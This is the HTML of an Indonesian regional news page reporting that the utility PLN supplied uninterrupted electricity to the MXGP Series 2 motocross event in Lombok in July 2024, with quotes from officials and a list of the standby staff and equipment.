										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-28899" class="content-single post-28899 post type-post status-publish format-standard has-post-thumbnail hentry category-ntb tag-listrik-tanpa-kedip tag-mataram tag-mxgp-seri-2-lombok tag-news tag-ntb tag-pln">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/ntb/" href="https://cakrawalaindonesia.id/category/ntb/"><span itemprop="name">NTB</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/ntb/" rel="category tag">NTB</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2024-07-09T10:45:51+07:00">9 Juli 2024</time><time class="updated" datetime="2024-07-09T13:27:48+07:00">9 Juli 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1179" height="663" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PLN" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg 1179w, https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63-250x140.jpg 250w" sizes="(max-width: 1179px) 100vw, 1179px" />									<figcaption class="wp-caption-text">PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>MATARAM(Cakrawalaindonesia.id) &#8211;</strong> PT PLN (Persero) sukses menghadirkan listrik andal pada gelaran Motocross Grand Prix (MXGP) Seri 2 di Sirkuit Selaparang, Lombok, Nusa Tenggara Barat pada 6-7 Juli 2024. Sebelumnya PLN telah memastikan layanan kelistrikan berjalan optimal selama gelaran balap internasional tersebut mulai dari pembangkit, transmisi, distribusi, hingga posko siaga.
<p>Motocross Commission (CMS) Director of Federation Internationale de Motocyclisme (FIM), Antonio Alia mengapresiasi komitmen PLN dalam mendukung kelancaran MXGP 2024.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8220;Tanpa PLN _event_ ini tidak akan berjalan lancar. Dengan dukungan dari PLN kami bisa menggunakan semua fasilitas yang ada di _track_ tanpa hambatan. Terima kasih atas _support_ PLN,&#8221; kata Antonio.
<p>Apresiasi serupa juga disampaikan Penjabat Gubernur NTB Mayjen (Purn.) Hassanudin atas kerja keras PLN dalam menyediakan listrik pada _event_ MXGP. Berkat listrik andal PLN, gelaran motocross internasional yang berlangsung dua hari itu berlangsung sukses.
<p>&#8220;Hari ini kita melaksanakan MXGP dan saya memberi apresiasi yang luar biasa kepada PLN yang selalu menyediakan listrik andal sehingga menyukseskan kegiatan ini,&#8221; kata Hassanudin saat _event_ MXGP Seri 2, Minggu (7/7).
<p>Direktur Utama PLN Darmawan Prasodjo menyampaikan komitmen penuh PLN dalam menyukseskan rangkaian MXGP setelah sebelumnya berhasil menghadirkan listrik andal pada gelaran Seri 1 MXGP pada 29-30 Juni 2024 lalu. Komitmen ini sebagai dukungan nyata PLN menjaga kehormatan Indonesia di mata dunia melalui kesuksesan penyelenggaran setiap _event_ internasional.
<p>&#8220;PLN berkomitmen untuk memberikan pelayanan terbaik Kejuaraan Dunia Motocross Grand Prix 2024 dengan listrik yang andal tanpa kedip. Kami berharap semua pihak dapat menikmati kejuaraan ini,&#8221; kata Darmawan.
<p>Sementara itu General Manager PLN UIW Nusa Tenggara Barat, Sudjarwo mengatakan, PLN menyiagakan 73 posko siaga yang tersebar di 18 titik prioritas dan 69 objek vital dalam menghadirkan pasokan listrik yang andal dan aman selama acara berlangsung.
<p>Posko-posko tersebut didukung oleh 61 petugas piket, 361 petugas pendukung, dan 486 Tenaga Alih Daya (TAD), serta dilengkapi dengan berbagai peralatan seperti 7 unit Uninterruptible Power Supply (UPS), 4 unit Unit Gardu Bergerak (UGB), 2 unit Genset, dan 6 unit Automatic Transfer Switch (ATS).
<p>&#8220;PLN juga menyiapkan 18 unit Panel Hubung Bagi Tegangan Rendah (PHB-TR), 2 unit Crane, 47 unit kendaraan roda empat, dan 12 unit kendaraan roda dua untuk mendukung operasional di lapangan,&#8221; ujar Sudjarwo.
<p>Sudjarwo menjelaskan, PLN juga rutin melakukan pengecekan menyeluruh terhadap peralatan serta berkoordinasi dengan panitia penyelenggara dalam memastikan tidak ada kendala yang berpotensi mengganggu jalannya balapan. Dirinya pun menyampaikan terima kasih kepada stakeholder terkait yang telah mendukung PLN dalam menyukseskan _event_ tersebut.
<p>&#8220;Kami telah menyiapkan segala sesuatunya dengan cermat, untuk memastikan pasokan listrik tetap andal dan tidak ada gangguan pada MXGP Lombok seri ke-2 ini. Kami berterima kasih atas dukungan penuh berbagai pihak sehingga pasokan listrik dalam mendukung MXGP di Lombok berlangsung andal,&#8221; ujar Sudjarwo.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/listrik-tanpa-kedip/" rel="tag">Listrik Tanpa Kedip</a> <a href="https://cakrawalaindonesia.id/tag/mataram/" rel="tag">Mataram</a> <a href="https://cakrawalaindonesia.id/tag/mxgp-seri-2-lombok/" rel="tag">MXGP Seri 2 Lombok</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/ntb/" rel="tag">NTB</a> <a href="https://cakrawalaindonesia.id/tag/pln/" rel="tag">pln</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F&amp;text=PLN%20Sukses%20Layani%20Listrik%20Tanpa%20Kedip%20Selama%20Gelaran%20MXGP%20Seri%202%20Lombok" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F&amp;desciption=PLN%20Sukses%20Layani%20Listrik%20Tanpa%20Kedip%20Selama%20Gelaran%20MXGP%20Seri%202%20Lombok&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2024%2F07%2F63.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F&amp;text=PLN%20Sukses%20Layani%20Listrik%20Tanpa%20Kedip%20Selama%20Gelaran%20MXGP%20Seri%202%20Lombok" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=PLN%20Sukses%20Layani%20Listrik%20Tanpa%20Kedip%20Selama%20Gelaran%20MXGP%20Seri%202%20Lombok https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kemenekraf-perkenalkan-logo-baru-ekraf-seiring-peluncuran-3-ip-baru-di-mandalika/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kemenekraf Perkenalkan Logo Baru Ekraf Seiring Peluncuran 3 IP Baru di Mandalika" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C61-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kemenekraf" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C61-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/12/C61-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kemenekraf-perkenalkan-logo-baru-ekraf-seiring-peluncuran-3-ip-baru-di-mandalika/" class="recent-title 